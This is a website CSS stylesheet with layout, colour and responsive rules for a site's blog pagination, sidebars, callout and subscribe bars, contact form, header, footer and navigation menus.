.blog-pagination a { background-color: #3259AF; color: #fff; font-size: 1rem; font-weight: 700; padding: 8px 15px 9px; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: none; border-radius: 5px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #4B9DFF; color: #fff; }

.blog-pagination a.active { background-color: #4B9DFF; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.25rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #4B9DFF; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #3259AF; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.625rem; font-size: 1rem; }

.post-image { margin: 0 0 1.25rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.25rem; }

.content-sub-text.blog-sidebar { background-color: #fff; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); border-left: 7px solid #4B9DFF; border-radius: 0 3px 3px 0; margin-bottom: 40px; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.75rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #4B9DFF; }

.sidebar-archives-wrap select { border: 1px solid #C7C7C7; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li a { color: #3259AF; font-size: 1rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.breadcrumbs { background: #fff; padding: 0.625rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.625rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 1.25rem 0; background-color: #F8F8F8; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 9.375rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 1.25rem 0; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.875rem 0; background-color: #3259AF; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); z-index: 10; }

.callout-bar-subscribe .columns { margin-bottom: 0.625rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__message { color: #fff; font-size: 1rem; }

.callout-bar-subscribe .h3 { color: #8AC0FF; font-size: 1.5rem; margin: 0; font-weight: 700; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.9375rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form input[type="text"].form_text, .callout-bar-subscribe .bar-subscribe__form form input[type="email"].form_text, .callout-bar-subscribe .bar-subscribe__form form input[type="url"], .callout-bar-subscribe .bar-subscribe__form form textarea.form_textarea, .callout-bar-subscribe .bar-subscribe__form form select { background-color: rgba(255, 255, 255, 0.25); color: #fff; }

.callout-bar-subscribe .bar-subscribe__form form input[type="submit"].buttons { background-color: #8AC0FF; background-image: url("/images/angles-right-solid-alt.svg"); }

.callout-bar-subscribe .bar-subscribe__form form input[type="submit"].buttons:hover { background-color: #4B9DFF; }

.callout-bar-subscribe .bar-subscribe__form form ::-webkit-input-placeholder { color: #fff; }

.callout-bar-subscribe .bar-subscribe__form form :-moz-placeholder { /* Firefox 18- */ color: #fff; }

.callout-bar-subscribe .bar-subscribe__form form ::-moz-placeholder { /* Firefox 19+ */ color: #fff; }

.callout-bar-subscribe .bar-subscribe__form form :-ms-input-placeholder { color: #fff; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.25rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.875rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.25rem 0.625rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.25rem 0.625rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.25rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.25rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.25rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; padding: 2.5rem 1.25rem; color: #fff; background-color: #4B9DFF; background-image: url("/images/slide-bar-bg.jpg"); background-size: cover; background-position: center; }

.callout-bar .message { width: 100%; max-width: 743px; margin: 0 auto; }

.callout-bar h2, .callout-bar a.myce-callout .callout-content .heading, a.myce-callout .callout-content .callout-bar .heading { color: inherit; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 2.5rem 1.25rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3.75rem 0; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.8125rem 1.25rem; background-color: #8AC0FF; background-image: url("/images/lead-form-bg.jpg"); background-position: center; background-repeat: no-repeat; background-size: cover; color: #fff; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message a.myce-callout .callout-content .heading, a.myce-callout .callout-content .contact_lead-form-message .heading, .contact_lead-form-message h3, .contact_lead-form-message .sidebar-heading { color: inherit; margin-bottom: 10px; }

.contact_lead-form-message img { margin-bottom: 10px; }

.contact_lead-form-message form { max-width: 30.5625rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.75rem 1.25rem; }
  .contact_lead-form-message h2, .contact_lead-form-message a.myce-callout .callout-content .heading, a.myce-callout .callout-content .contact_lead-form-message .heading { font-size: 1.875rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.75rem 0; text-align: center; }
  .contact_lead-form-message h2, .contact_lead-form-message a.myce-callout .callout-content .heading, a.myce-callout .callout-content .contact_lead-form-message .heading { font-size: 2rem; }
  .contact_lead-form-message p { font-size: 1rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

@media print, screen and (min-width: 40em) { .contact form .fm-qt-PHONE_ALLSELECT, .contact form .fm-qt-EMAIL { width: 50%; float: left; padding-right: 0; padding-left: 0; }
  .contact form .fm-qt-PHONE_ALLSELECT, .contact form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), .contact form .fm-qt-EMAIL, .contact form .fm-qt-EMAIL:last-child:not(:first-child) { float: left; clear: none; }
  .contact form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), .contact form .fm-qt-EMAIL:last-child:not(:first-child) { float: right; }
  .contact form .fm-qt-EMAIL { padding-right: 0.3125rem; }
  .contact form .fm-qt-PHONE_ALLSELECT { padding-left: 0.3125rem; } }

.contact hr:not(.short) { border-bottom: .5px solid #B4B4B4; opacity: .9; }

@media print, screen and (min-width: 64em) { .contact hr:not(.short) { margin: 25px auto 20px; } }

.contact a.h3 { display: block; margin-top: 10px; color: #4B9DFF; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.contact a.h3:hover, .contact a.h3:focus { color: #3259AF; }

.contact a.learn-more { margin: 10px auto 20px; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 15.625rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 28.125rem; } }

@media print, screen and (min-width: 64em) { .contact a.h3 { display: block; margin-top: 10px; } }

.row.services-parent p { line-height: 1.2; margin-bottom: 1.25rem; }

.row.services-parent h3, .row.services-parent .sidebar-heading { line-height: 1.2; margin-bottom: 0.625rem; }

.content-main .content-text .row + .row { margin-top: 1.25rem; }

.content-main .content-text a.read-more { color: #4B9DFF; font-weight: 600; display: block; margin: 0 0 1.25rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.75rem; }
  .content-main .content-text h2.small, .content-main .content-text a.myce-callout .callout-content .small.heading, a.myce-callout .callout-content .content-main .content-text .small.heading { font-size: 1.875rem; } }

@media print, screen and (max-width: 63.99875em) { .service-child .content-sub-text { padding-top: 0; } }

.service-child .extra-content.extra-content_1 { background-color: #F8F8F8; }

.service-child .extra-content.extra-content_2 { background-color: #fff; background-image: url("/images/BackgroundTextiure.svg"); background-attachment: fixed; background-position: center; background-repeat: no-repeat; background-size: cover; }

@supports (-webkit-touch-callout: inherit) { .service-child .extra-content.extra-content_2 { background-attachment: scroll; } }

.location.extra-content { background-color: #F8F8F8; }

.page-footer { background-color: #fff; color: #707070; padding-top: 0; }

.page-footer a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page-footer_content { padding: 2.8125rem 10px; display: grid; grid-template-columns: 1fr; }

.page-footer_branding > * { max-width: 13.4375rem; }

.page-footer_header { color: #3259AF; font-weight: 700; margin: 1.25rem 0; font-size: 1.25rem; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.1875rem; color: #8AC0FF; }

.final-cta_logo { margin-bottom: 1.875rem; }

.page-footer_location-title { font-weight: 700; position: relative; font-size: 0.9375rem; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { color: #4D4D4D; display: inline-block; margin-bottom: 1.25rem; }

.page-footer_phone-title { font-weight: 700; position: relative; font-size: 0.9375rem; }

.page-footer_phone-link { display: inline-block; color: #4D4D4D; font-weight: 400; margin-bottom: 1.25rem; }

.phone_icon { top: 0; }

.page-footer_social { color: #8AC0FF; }

.hours-links p { font-size: 0.9375rem; }

.hours-links p:last-of-type { margin-bottom: 0; }

.footer-nav a { display: block; text-align: center; padding: 5px 0; margin: 5px 0; color: #4D4D4D; border-bottom: 1px solid rgba(112, 112, 112, 0.18); font-size: 0.9375rem; }

.footer-nav a:last-of-type { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }

.footer-nav a:hover, .footer-nav a:focus { color: #8AC0FF; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.8125rem 15px; padding: 60px 0; grid-template-columns: 1fr 1fr; gap: 1.875rem; }
  .page-footer_content .final-cta { grid-column: 1/span 2; }
  .menu-bottom_menu-item { padding: 0.25rem 0; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; }
  .page-footer_content { padding: 60px 0; grid-template-columns: repeat(5, 1fr); gap: 60px; }
  .page-footer_content .final-cta { grid-column: 1/span 1; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 0 0 1.25rem; }
  .page-footer_phone-info { padding-left: 1.5625rem; }
  .page-footer_location-info { padding-left: 1.5625rem; }
  .footer-nav a { text-align: left; } }

.page-header { background-color: transparent; color: #12353C; padding: 0; }

.page-header.is-stuck #fixed-inner-header { -webkit-box-shadow: 0 0.3125rem 1.25rem rgba(0, 0, 0, 0.06); box-shadow: 0 0.3125rem 1.25rem rgba(0, 0, 0, 0.06); background-color: #3259AF; }

.page-header_logo { margin: 0.625rem 0; display: inline-block; max-height: 4.375rem; width: auto; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

@media print, screen and (max-width: 63.99875em) { .page-header { -webkit-box-shadow: none; box-shadow: none; }
  .page-header_branding { padding-left: 5rem; }
  .is-stuck .page-header_logo { max-height: 1.875rem; }
  .primary-header-ribbon { position: relative; } }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 0.9375rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header.is-stuck .page-header_logo { margin: 10px 0; max-height: 3.125rem; }
  .page-header .page-header_branding { text-align: left; }
  .page-header a.button { margin-bottom: 0; }
  .page-header a.header_phone { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; color: #8AC0FF; font-weight: 700; font-size: 1.625rem; white-space: nowrap; }
  .page-header a.header_phone .top-ribbon_phone-icon { font-size: 1.625rem; }
  .page-header_logo { margin: 0.9375rem 0; } }

.main-icon__wrapper { display: block; height: 100%; }

.main-icon__wrapper.open > * { background-color: transparent; }

.main-icon__wrapper.open .btn__bar { margin: 0; position: absolute; }

.main-icon__wrapper.open .btn__bar:nth-child(1) { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.main-icon__wrapper.open .btn__bar:nth-child(2) { opacity: 0; }

.main-icon__wrapper.open .btn__bar:nth-child(3) { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

.main-icon__wrapper.open .btn__bar + .btn__bar { margin-top: 0; }

.main-icon__wrapper > * { padding: 0.625rem 0.9375rem; background-color: transparent; border-radius: 0; }

.main-icon__wrapper > *:hover { cursor: pointer; }

.main-icon__wrapper button.btn { line-height: inherit; display: inline-block; cursor: pointer; border: 0; padding: 0.625rem; height: 2.5rem; width: 2.5rem; }

.main-icon__wrapper button.btn * { pointer-events: none; }

.main-icon__wrapper .btn__bar { display: block; width: 1.25rem; height: 0.125rem; background-color: #4B9DFF; -webkit-transition: 0.15s cubic-bezier(0.75, -0.55, 0.25, 1.55); transition: 0.15s cubic-bezier(0.75, -0.55, 0.25, 1.55); }

.main-icon__wrapper .btn__bar + .btn__bar { margin-top: 4px; }

.header__menu-icon_column { right: 0; top: 0; bottom: 0; height: 100%; }

@media print, screen and (max-width: 63.99875em) { .header__menu-icon_column { -ms-flex-item-align: center; align-self: center; } }

.fixed-inner-header { -webkit-box-shadow: 0 0.1875rem 1.5625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 1.5625rem rgba(0, 0, 0, 0.16); }

.highlights_offset-blocks { margin: 20px 0 0; }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 23.75rem; padding: 1.875rem 2.5rem; }

.highlights_offset-blocks .offset-block p { font-size: 1rem; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #8AC0FF; opacity: 0.1; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) a.myce-callout .callout-content .heading, a.myce-callout .callout-content .highlights_offset-blocks .offset-block:nth-child(1) .heading { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.highlights_offset-blocks .offset-block:nth-child(3), .highlights_offset-blocks .offset-block:nth-child(2) { background-color: rgba(138, 192, 255, 0.49); color: #4D4D4D; }

.highlights_offset-blocks .offset-block:nth-child(3) h2, .highlights_offset-blocks .offset-block:nth-child(3) a.myce-callout .callout-content .heading, a.myce-callout .callout-content .highlights_offset-blocks .offset-block:nth-child(3) .heading, .highlights_offset-blocks .offset-block:nth-child(2) h2, .highlights_offset-blocks .offset-block:nth-child(2) a.myce-callout .callout-content .heading, a.myce-callout .callout-content .highlights_offset-blocks .offset-block:nth-child(2) .heading { color: #3259AF; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1rem; }

.highlights_offset-blocks .offset-block_icon { color: #4B9DFF; }

.highlights_offset-blocks .offset-block_logo { height: 3.5rem; width: auto; margin: 0 0.9375rem 1.25rem 0; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block { min-height: 32.8125rem; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 5rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { max-height: 27.8125rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) h2, .highlights_offset-blocks .offset-block:nth-child(3) a.myce-callout .callout-content .heading, a.myce-callout .callout-content .highlights_offset-blocks .offset-block:nth-child(3) .heading { margin-top: 40px; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 32.8125rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ''; width: 0.0625rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.5rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 28.125rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.75rem; } }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.25rem; background-color: rgba(138, 192, 255, 0.19); margin: 1.25rem 0; }

.highlights_downloads .h2 { font-weight: 700; font-size: 1.25rem; margin-bottom: 1.25rem; color: #3259AF; }

.highlights_downloads p { color: #4D4D4D; font-size: 1rem; }

.highlights_downloads a.button { margin: 0 auto; color: #fff; }

.highlights_downloads a.button:hover, .highlights_downloads a.button:focus { color: #fff; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.25rem; }
  .highlights_downloads .h2 { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 1.25rem; margin: 2.5rem 0; }
  .highlights_downloads .h2 { font-size: 1.75rem; } }

.navigation__theme ul.menu > li > a { font-size: inherit; padding: 0.7rem 1rem; font-weight: 600; }

@media print, screen and (min-width: 64em) { .navigation__theme ul.menu > li > a { font-size: 1.3vw; padding: 0.7875rem 0.625rem; } }

@media screen and (min-width: 78.75em) { .navigation__theme ul.menu > li > a { font-size: 1.125rem; padding: 0.7875rem 0.625rem; } }

@media print, screen and (max-width: 63.99875em) { .navigation__theme.top-bar { background-color: transparent !important; position: absolute; top: 0; right: 0; max-width: 100%; width: 18.75rem; height: 100vh; pointer-events: none; }
  .navigation__theme.top-bar .top-bar_right { width: 100%; position: absolute; top: 0; right: 0; left: auto; min-width: 0; pointer-events: all; -webkit-box-shadow: -15px 5px 25px rgba(0, 0, 0, 0.2); box-shadow: -15px 5px 25px rgba(0, 0, 0, 0.2); }
  .navigation__theme .menu-main { padding: 0; text-align: left; background: #3259AF; }
  .navigation__theme #main-menu { max-height: 0; display: block !important; -webkit-transition: .3s ease-out; transition: .3s ease-out; }
  .navigation__theme #main-menu[style] { max-height: 100%; }
  .navigation__theme #main-menu[style="display: none;"] { max-height: 0; }
  .navigation__theme #main-menu::-webkit-scrollbar-thumb { background-color: #3259AF; }
  .navigation__theme #main-menu::-webkit-scrollbar-track { background-color: #8AC0FF; }
  .navigation__theme .main-icon__wrapper { display: block !important; width: 100%; height: 45px; }
  .navigation__theme .main-icon__wrapper > * { border-top: 0; height: 100%; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .navigation__theme ul.menu-main > li > a { color: #fff; background: #3259AF; border-top: thin solid #3259AF; font-weight: 500; }
  .navigation__theme ul.menu-main > li > a:hover, .navigation__theme ul.menu-main > li > a:focus { color: #8AC0FF; background: #3259AF; }
  .navigation__theme ul.menu-main > li.active > a { color: #8AC0FF; background: #3259AF; }
  .navigation__theme ul.menu .submenu { background: #3259AF; padding: 0 0 0 0; border-top: 0 solid #3259AF; border-bottom: 0 solid #3259AF; min-height: 0; }
  .navigation__theme ul.menu .submenu .submenu > li > a { padding-left: 2.1875rem; }
  .navigation__theme .has-submenu[aria-expanded="true"] { padding: 0 0 0; }
  .navigation__theme ul.menu-main .submenu > li > a { color: #fff; background: #3259AF; border-top: thin solid #8AC0FF; padding-left: 1.5625rem; font-style: normal; font-weight: 500; }
  .navigation__theme ul.menu-main .submenu > li > a:hover, .navigation__theme ul.menu-main .submenu > li > a:focus { color: #8AC0FF; background: #3259AF; }
  .navigation__theme ul.menu-main .submenu > li.active > a { color: #8AC0FF; background: #3259AF; } }

@media print, screen and (min-width: 64em) { .navigation__theme { height: 100%; }
  .navigation__theme > .top-bar_right, .navigation__theme > .top-bar_left { height: 100%; }
  .navigation__theme .menu-main { height: 100%; }
  .navigation__theme.top-bar { background: transparent; }
  .navigation__theme ul.menu-main { background: transparent; }
  .navigation__theme ul.menu-main > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; }
  .navigation__theme ul.menu-main > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; color: #fff !important; }
  .navigation__theme ul.menu-main > li > a svg { color: #fff !important; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .navigation__theme ul.menu-main > li > a svg path { stroke: currentColor !important; }
  .navigation__theme ul.menu-main > li:hover > a, .navigation__theme ul.menu-main > li:focus > a, .navigation__theme ul.menu-main > li.active > a { color: #8AC0FF !important; }
  .navigation__theme .navigation-icon { max-height: 2.1875rem; max-width: 2.1875rem; line-height: 1; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .navigation__theme .navigation-icon:not(.order-2) { margin-right: 0.3125rem; }
  .navigation__theme .navigation-icon.order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; margin-left: 0.625rem; }
  .navigation__theme .navigation-icon.order-2 + * { text-transform: uppercase; color: #00A6A6; }
  .navigation__theme ul.menu > li.np-147 > a { padding-right: 0; }
  .navigation__theme ul.menu > li > a { background: transparent; font-size: 1.6vw; }
  .navigation__theme ul.menu > li > a:hover, .navigation__theme ul.menu > li > a:focus { background: transparent; }
  .navigation__theme ul.submenu { -webkit-box-shadow: -15px 5px 25px rgba(0, 0, 0, 0.2); box-shadow: -15px 5px 25px rgba(0, 0, 0, 0.2); }
  .navigation__theme ul.submenu li > a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-size: 1rem; color: #fff; }
  .navigation__theme ul.submenu li:hover > a, .navigation__theme ul.submenu li:focus > a, .navigation__theme ul.submenu li.active > a { color: #8AC0FF; }
  .navigation__theme ul.menu > li.active > A { color: #8AC0FF; background: transparent; } }

@media screen and (min-width: 78.75em) { .navigation__theme ul.menu { width: 100%; max-width: 1024px; float: right; }
  .navigation__theme ul.menu > li > a { font-size: 1.125rem; } }

.sub-bar .h2 { font-weight: 700; color: #3259AF; }

.sub-bar ul.menu { background-color: transparent; }

.sub-bar ul.menu li { background-color: transparent; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #4D4D4D; font-size: 1rem; font-weight: 400; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); background-color: transparent; }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #4B9DFF; background-color: transparent; font-weight: 700; }

.sub-bar ul.menu li.active a { font-weight: 700; color: #4B9DFF; background-color: transparent; }

@media print, screen and (min-width: 64em) { .sub-bar .h2 { font-size: 1.75rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #4B9DFF; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #8AC0FF; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #8AC0FF; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.navigation__top-bar ul.menu > li > a { font-weight: 500; }

.navigation__top-bar ul.menu .submenu > li > a { background: #3259AF; color: #fff; border-top: thin solid rgba(75, 157, 255, 0.5); font-weight: 500; }

.navigation__top-bar ul.menu .submenu > li > a:hover, .navigation__top-bar ul.menu .submenu > li > a:focus { background: #3259AF; color: #4B9DFF; }

.navigation__top-bar ul.menu .submenu > li.active > a { background: #3259AF; color: #4B9DFF; }

.menu-main_menu-item, .menu-main_submenu-item { background: #8AC0FF; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: left; text-decoration: none; }

